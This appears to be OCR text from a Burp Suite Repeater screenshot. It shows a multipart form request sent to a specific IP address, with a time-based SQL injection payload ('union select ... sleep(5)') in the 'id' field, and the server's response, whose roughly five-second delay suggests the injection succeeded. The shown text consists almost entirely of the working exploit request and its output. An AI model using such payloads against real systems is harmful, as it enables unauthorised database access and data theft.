 Burp Suite Professional v1.7.33 - Temporary Project - licensed to PING AN INSURANCE (GROUP) COMPANY OF CHINA, LTD. [50 user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://62.234.43.227:8080 ?
Request
Raw Params Headers Hex
1
------WebKitFormBoundaryEz6IT908tiMVS0hJ
Content-Disposition: form-data; name="valid"
1
------WebKitFormBoundaryEz6IT908tiMVS0hJ
Content-Disposition: form-data; name="info_1"
------WebKitFormBoundaryEz6IT908tiMVS0hJ
Content-Disposition: form-data; name="info_2"
------WebKitFormBoundaryEz6IT908tiMVS0hJ
Content-Disposition: form-data; name="info_3"
------WebKitFormBoundaryEz6IT908tiMVS0hJ
Content-Disposition: form-data; name="info_4"
------WebKitFormBoundaryEz6IT908tiMVS0hJ
Content-Disposition: form-data; name="info_5"
------WebKitFormBoundaryEz6IT908tiMVS0hJ
Content-Disposition: form-data; name="id"
1 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,sleep(5)
------WebKitFormBoundaryEz6IT908tiMVS0hJ
Content-Disposition: form-data; name="submit_type"
save
------WebKitFormBoundaryEz6IT908tiMVS0hJ--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 02 Dec 2019 08:07:40 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 52
Connection: close
Content-Type: application/json; charset=utf-8
{
"msg": "邮箱已被注册",
"status": 0
}
? < + > Type a search term 0 matches
Done 262 bytes | 5,087 millis